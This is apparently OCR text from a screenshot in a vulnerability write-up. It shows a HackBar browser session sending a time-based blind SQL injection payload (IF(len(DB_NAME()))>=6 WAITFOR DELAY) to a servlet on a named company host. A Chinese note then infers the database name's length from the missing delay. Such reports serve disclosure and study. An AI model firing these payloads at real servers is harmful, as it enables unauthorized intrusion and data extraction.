 http://www.h...report/tree
www.hjsoft.com.cn:8089/servlet/sys/option/customreport/tree
高速
8
Google
访问最多
新手上路
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://www.hjsoft.com.cn:8089/servlet/sys/option/customreport/tree
Split URL
Execute
Enable Post data
Enable Referrer
Post data
id=' IF(len(DB_NAME()))>=6 WAITFOR DELAY '0:0:5'--%20&codeset=null&method=tree&priv=undefined&level=undefined&node=3
当时设置数据库名长度>=6时，页面不存在延时，即判
断条件不成立，即数据库名长度为5